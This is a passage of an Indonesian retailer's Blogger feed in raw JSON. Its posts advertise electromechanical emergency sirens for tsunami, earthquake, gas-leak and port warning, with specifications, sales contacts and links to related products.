src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ_x3Hp7atiwtug2ZMXuXi-6YdfXoRNz9kgvhdtj9UpseO2cUqxM3NqvGA0MMWQxBhzofW7Vqh7-fAuS6eliL8mkQhiTzSfG9nHWQu2ueX2-_SAPoSKS8zw9HLG-4AsyP2RBDgIPVnUk2mS3xILlw7JqmiZWqFYfEpXGuRu2suX31MWh0vD9zILPh0AIwr\/s16000\/jual-lk-sentry-a-4kw-sirine-pelabuhan-luas-1hektar.png\" title=\"Jual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Tipe: Sirine elektromekanis omnidirectional untuk pemasangan vertikal (atap\/tiang)\u003Cbr \/\u003E\n- Material Casing \u0026 Horns: Fiberglass (FRP) atau stainless steel — tahan cuaca \u0026 awet\u003Cbr \/\u003E\n- Level Suara: 136 ± 2 dB(A)\u003Cbr \/\u003E\n- Motor Listrik: 4 kW, tiga-fasa (380\/400\/440 V AC, 50\/60 Hz)\u003Cbr \/\u003E\n- Frekuensi Output: 500–560 ± 20 Hz, single-tone\u003Cbr \/\u003E\n- Berat Bersih: ~138 kg\u003Cbr \/\u003E\n- Rating IP: IP54–IP55 (perlindungan dari cipratan air dan debu)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAplikasi \u0026 Fungsi\u003Cbr \/\u003E\n- Sistem peringatan sipil: gempa, tsunami, banjir\u003Cbr \/\u003E\n- Alarm kebakaran pada pabrik, tambang, hutan, pelabuhan\u003Cbr \/\u003E\n- Peringatan kecelakaan di bendungan, bandara, militer, fasilitas tahanan\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-gempa-tsunami-bannir-lk-sth10a.html\"\u003EJual Sirine Gempa, Tsunami, Banjir LK-STH10A\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-industri-minyak-jdw-450b-7-5kw.html\"\u003EJual Sirine Industri Minyak JDW 450B 7,5 kW\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1870827309417540365\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-sentry-a-4kw-sirine-pelabuhan-luas-1hektar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1870827309417540365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1870827309417540365"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-sentry-a-4kw-sirine-pelabuhan-luas-1hektar.html","title":"Jual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ_x3Hp7atiwtug2ZMXuXi-6YdfXoRNz9kgvhdtj9UpseO2cUqxM3NqvGA0MMWQxBhzofW7Vqh7-fAuS6eliL8mkQhiTzSfG9nHWQu2ueX2-_SAPoSKS8zw9HLG-4AsyP2RBDgIPVnUk2mS3xILlw7JqmiZWqFYfEpXGuRu2suX31MWh0vD9zILPh0AIwr\/s72-c\/jual-lk-sentry-a-4kw-sirine-pelabuhan-luas-1hektar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3919316838655501679"},"published":{"$t":"2025-06-23T21:55:00.000-07:00"},"updated":{"$t":"2025-06-23T21:55:09.470-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual Sirine Gempa, Tsunami, Banjir LK-STH10A"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Gempa, Tsunami, Banjir LK-STH10A  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxoFZ_ge94QjLB3z7Py0jEmgrnSqLq9lcxZ4HE9Rm3w8mNO1AUnnrGhe9WPoYZVOjP49sfl0RjalEdJ1Mc4QlXcvLnZ_gRiqVbfGqOsA71QhmUFMpYgruRXD_rgvtk9naqiuO9Wsf4WbTL-tK2DsxkhXfQcu4J4bfz0gvWPqIjSMOXw5OwXowlOFwyAcWj\/s300\/jual-sirine-gempa-tsunami-banjir-lk-sth10a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Gempa, Tsunami, Banjir LK-STH10A\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxoFZ_ge94QjLB3z7Py0jEmgrnSqLq9lcxZ4HE9Rm3w8mNO1AUnnrGhe9WPoYZVOjP49sfl0RjalEdJ1Mc4QlXcvLnZ_gRiqVbfGqOsA71QhmUFMpYgruRXD_rgvtk9naqiuO9Wsf4WbTL-tK2DsxkhXfQcu4J4bfz0gvWPqIjSMOXw5OwXowlOFwyAcWj\/s16000\/jual-sirine-gempa-tsunami-banjir-lk-sth10a.png\" title=\"Jual Sirine Gempa, Tsunami, Banjir LK-STH10A\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Tipe: Sirine elektromekanis omnidirectional untuk pemasangan vertikal (atap\/tiang)\u003Cbr \/\u003E\n- Material Casing \u0026 Horns: Fiberglass (FRP) atau stainless steel — tahan cuaca \u0026 awet \u003Cbr \/\u003E\nlksos.com\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\n- Level Suara: 136 ± 2 dB(A) \u003Cbr \/\u003E\n- Motor Listrik: 4 kW, tiga-fasa (380\/400\/440 V AC, 50\/60 Hz) \u003Cbr \/\u003E\n- Frekuensi Output: 500–560 ± 20 Hz, single-tone\u003Cbr \/\u003E\n- Berat Bersih: ~138 kg\u003Cbr \/\u003E\n- Rating IP: IP54–IP55 (perlindungan dari cipratan air dan debu)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAplikasi \u0026 Fungsi\u003Cbr \/\u003E\n- Sistem peringatan sipil: gempa, tsunami, banjir \u003Cbr \/\u003E\n- Alarm kebakaran pada pabrik, tambang, hutan, pelabuhan\u003Cbr \/\u003E\n- Peringatan kecelakaan di bendungan, bandara, militer, fasilitas tahanan\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Gempa, Tsunami, Banjir LK-STH10A , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-anti-ledak-stasiun-gas-lk-jdw400b.html\"\u003EJual Sirine Anti Ledak Stasiun Gas LK‑JDW400B\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-industri-minyak-jdw-450b-7-5kw.html\"\u003EJual Sirine Industri Minyak JDW 450B 7,5 kW\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3919316838655501679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-gempa-tsunami-bannir-lk-sth10a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3919316838655501679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3919316838655501679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-gempa-tsunami-bannir-lk-sth10a.html","title":"Jual Sirine Gempa, Tsunami, Banjir LK-STH10A"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxoFZ_ge94QjLB3z7Py0jEmgrnSqLq9lcxZ4HE9Rm3w8mNO1AUnnrGhe9WPoYZVOjP49sfl0RjalEdJ1Mc4QlXcvLnZ_gRiqVbfGqOsA71QhmUFMpYgruRXD_rgvtk9naqiuO9Wsf4WbTL-tK2DsxkhXfQcu4J4bfz0gvWPqIjSMOXw5OwXowlOFwyAcWj\/s72-c\/jual-sirine-gempa-tsunami-banjir-lk-sth10a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6693715174279503720"},"published":{"$t":"2025-06-22T22:40:00.000-07:00"},"updated":{"$t":"2025-06-22T22:40:36.251-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual Sirine LK-STH10H Radius 2Hektar 4 kW"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine LK-STH10H Radius 2Hektar 4 kW  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhui9P4Wp9VxNuFaeG2jVSpne-XeZHQPgemyoBKIl__t3NQwD3ed168bAlsW7rm4GMSp1XrAHNxA_Tkg2crgiLh3yJQe1qGzYEzMneuI_mJTRE_zztY4nhEzo-b0ZbSplf04ociMQs2o1C2BhbSDcPfZPF0oGaoETgXiHvu-U8p3CH8yRK6T5Ba0l0fV2VF\/s300\/jual-sirine-lk-sth-10h-radius-2hektar-4%E2%80%AFkw.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine LK-STH10H Radius 2Hektar 4 kW\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhui9P4Wp9VxNuFaeG2jVSpne-XeZHQPgemyoBKIl__t3NQwD3ed168bAlsW7rm4GMSp1XrAHNxA_Tkg2crgiLh3yJQe1qGzYEzMneuI_mJTRE_zztY4nhEzo-b0ZbSplf04ociMQs2o1C2BhbSDcPfZPF0oGaoETgXiHvu-U8p3CH8yRK6T5Ba0l0fV2VF\/s16000\/jual-sirine-lk-sth-10h-radius-2hektar-4%E2%80%AFkw.png\" title=\"Jual Sirine LK-STH10H Radius 2Hektar 4 kW\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Tingkat suara: sangat keras, sekitar 140 ±2 dB(A) \u003Cbr \/\u003E\n- Tipe: omnidirectional, dipasang vertikal\u003Cbr \/\u003E\n- Motor listrik: 4 kW, 380\/400\/440 V AC, 50\/60 Hz\u003Cbr \/\u003E\n- Frekuensi output: sekitar 500–520 Hz ±20 Hz\u003Cbr \/\u003E\n- Bahan casing \u0026 terompet: FRP (Fiber-Reinforced Plastic) – tahan cuaca, awet\u003Cbr \/\u003E\n- Rating IP: IP44 (tahan cipratan air dan debu ringan)\u003Cbr \/\u003E\n- Berat bersih: sekitar 148 kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine LK-STH10H Radius 2Hektar 4 kW , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.html\"\u003EJual Sirine Pesisir Pantai LK-JDW400 3PK\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdw450-emergency-alarm-kebocoran-gas.html\"\u003EJual LK-JDW450 Emergency Alarm Kebocoran Gas\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6693715174279503720\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-lk-sth10h-radius-2hektar-4kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6693715174279503720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6693715174279503720"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-lk-sth10h-radius-2hektar-4kw.html","title":"Jual Sirine LK-STH10H Radius 2Hektar 4 kW"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhui9P4Wp9VxNuFaeG2jVSpne-XeZHQPgemyoBKIl__t3NQwD3ed168bAlsW7rm4GMSp1XrAHNxA_Tkg2crgiLh3yJQe1qGzYEzMneuI_mJTRE_zztY4nhEzo-b0ZbSplf04ociMQs2o1C2BhbSDcPfZPF0oGaoETgXiHvu-U8p3CH8yRK6T5Ba0l0fV2VF\/s72-c\/jual-sirine-lk-sth-10h-radius-2hektar-4%E2%80%AFkw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-612797454746693182"},"published":{"$t":"2025-06-22T22:31:00.000-07:00"},"updated":{"$t":"2025-06-22T22:31:38.082-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual LK-JDW450 Emergency Alarm Kebocoran Gas"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual LK-JDW450 Emergency Alarm Kebocoran Gas  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0tPuIjCO00N7MqI1Cd3bnWfMYiBXL-crgqIIp5kzJYejm5QnXt1vbVO1KLMg63LK0ppSazO-cNi59d4urzQUqs5oRa32-jfN-YrecLF-A5DPJJV5x_i9yqm2QkQaW-S26wll0mioyVzXSwEDnuxUagL7L5A1XntuEYsch9y3AvYCOlXXDHyURX2T7pk_v\/s300\/jual-lk-jdw450-emergency-alarm-kebocoran-gas.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual LK-JDW450 Emergency Alarm Kebocoran Gas\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0tPuIjCO00N7MqI1Cd3bnWfMYiBXL-crgqIIp5kzJYejm5QnXt1vbVO1KLMg63LK0ppSazO-cNi59d4urzQUqs5oRa32-jfN-YrecLF-A5DPJJV5x_i9yqm2QkQaW-S26wll0mioyVzXSwEDnuxUagL7L5A1XntuEYsch9y3AvYCOlXXDHyURX2T7pk_v\/s16000\/jual-lk-jdw450-emergency-alarm-kebocoran-gas.png\" title=\"Jual LK-JDW450 Emergency Alarm Kebocoran Gas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Tingkat suara: sekitar 133 ±2 dB(A)\u003Cbr \/\u003E\n- Motor listrik: 7,5 kW, 380\/400\/440 V AC, 50\/60 Hz, menggunakan motor tiga-fasa\u003Cbr \/\u003E\n- Frekuensi output: 500–560 Hz (nada tunggal)\u003Cbr \/\u003E\n- Rating IP: IP44 (tahan cipratan air dan debu ringan)\u003Cbr \/\u003E\n- Berat bersih: sekitar 146 kg (beberapa sumber menyebut 150 kg)\u003Cbr \/\u003E\n- Desain: sirine “double horn” ganda, horizontal, cocok dipasang di atap atau tiang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKegunaan \u0026amp; Aplikasi\u003Cbr \/\u003E\n- Sistem peringatan pertahanan sipil di kota besar \u003Cbr \/\u003E\n- Sistem alarm kebakaran di pabrik, tambang, kompleks industri, dan hutan\u003Cbr \/\u003E\n- Peringatan bencana alam, seperti gempa bumi, tsunami, banjir \u003Cbr \/\u003E\n- Peringatan kecelakaan di area kritis seperti bendungan, bandara, penjara, instalasi militer, area peternakan atau padang rumput\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual LK-JDW450 Emergency Alarm Kebocoran Gas , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.html\"\u003EJual Sirine Pesisir Pantai LK-JDW400 3PK\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-ewig-lk-100-siren-manual-putar-tangan.html\"\u003EJual EWIG LK-100 Siren Manual Putar Tangan \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/612797454746693182\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdw450-emergency-alarm-kebocoran-gas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/612797454746693182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/612797454746693182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdw450-emergency-alarm-kebocoran-gas.html","title":"Jual LK-JDW450 Emergency Alarm Kebocoran Gas"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0tPuIjCO00N7MqI1Cd3bnWfMYiBXL-crgqIIp5kzJYejm5QnXt1vbVO1KLMg63LK0ppSazO-cNi59d4urzQUqs5oRa32-jfN-YrecLF-A5DPJJV5x_i9yqm2QkQaW-S26wll0mioyVzXSwEDnuxUagL7L5A1XntuEYsch9y3AvYCOlXXDHyURX2T7pk_v\/s72-c\/jual-lk-jdw450-emergency-alarm-kebocoran-gas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-428430737049306145"},"published":{"$t":"2025-06-22T22:24:00.000-07:00"},"updated":{"$t":"2025-06-22T22:24:54.251-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual Sirine Pesisir Pantai LK-JDW400 3PK"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Pesisir Pantai LK-JDW400 3PK  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs89MuVN2Mz1Dsc7ZW9yrrhdD8_-0f1oraC8Lj47hIsgbpB0pVeM0ZouTYKIQziA3GiJBtZPnvK1VK6x_5Y8NaGW0-C0nglBdubrErHtAB39c3S4IBsx5JDz922W-HpS4eSLvkl41AKmFJbsOnGc4OTcMzqV2aIXIrsUJxfzC-5mZY1gEu7he9bpYu3Kz8\/s300\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Pesisir Pantai LK-JDW400 3PK\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs89MuVN2Mz1Dsc7ZW9yrrhdD8_-0f1oraC8Lj47hIsgbpB0pVeM0ZouTYKIQziA3GiJBtZPnvK1VK6x_5Y8NaGW0-C0nglBdubrErHtAB39c3S4IBsx5JDz922W-HpS4eSLvkl41AKmFJbsOnGc4OTcMzqV2aIXIrsUJxfzC-5mZY1gEu7he9bpYu3Kz8\/s16000\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.png\" title=\"Jual Sirine Pesisir Pantai LK-JDW400 3PK\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi Umum Sirine JDW 400\u003Cbr \/\u003E\n- Daya: Biasanya sekitar 400W\u003Cbr \/\u003E\n- Voltase: 220V AC (atau sesuai model)\u003Cbr \/\u003E\n- Jangkauan Suara: 1000–1500 meter (tergantung kondisi)\u003Cbr \/\u003E\n- Tipe suara: Suara nyaring dan tajam, bisa berupa suara terus-menerus atau berkedip (intermittent)\u003Cbr \/\u003E\n- Material: Umumnya dari aluminium atau besi tahan cuaca\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFungsi dan Kegunaan Sirine JDW 400\u003Cbr \/\u003E\n- Peringatan Darurat (Emergency Alarm):\u003Cbr \/\u003E\n- Sistem Evakuasi\u003Cbr \/\u003E\n- Peringatan Bencana Alam\u003Cbr \/\u003E\n- Alarm Keamanan\u003Cbr \/\u003E\n- Pengaturan Waktu Kerja (Shift Alarm)\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Pesisir 